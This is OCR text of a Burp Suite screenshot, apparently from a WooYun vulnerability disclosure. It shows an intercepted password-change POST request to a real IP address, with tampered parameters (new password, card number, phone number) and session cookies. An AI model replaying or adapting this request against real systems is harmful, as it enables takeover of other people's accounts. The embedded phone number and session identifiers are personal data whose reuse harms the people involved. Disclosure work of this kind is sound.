 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://218.17.253.22:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /member/memberCenter/modifyPwd.do?t=0.6147548891603947 HTTP/1.1
Host: 218.17.253.22
Proxy-Connection: keep-alive
Content-Length: 63
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://218.17.253.22
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://218.17.253.22/member/memberCenter/modifyPwd.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: IESESSION=alive; JSESSIONID=A7ADCBFCE6F42ABD6921DCD8DE679053; _gat=1; _ga=GA1.1.1282871614.1437581781;
Hm_lvt_30eea870faef82a98cb02213385f1205=1437581775; Hm_lpvt_30eea870faef82a98cb02213385f1205=1437595581;
_yd_=GA1.4.957871173.1437581950
pwd=12312341235&crdNo=265536&modifyType=login&mbPhn=15151952272
myh0st
? < + > Type a search term 0 matches
www.wooyun.org